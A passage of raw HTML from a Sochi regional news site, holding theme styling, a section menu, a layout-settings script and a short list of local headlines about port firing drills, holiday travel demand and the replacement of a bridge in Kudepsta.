td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6040";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1208";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост 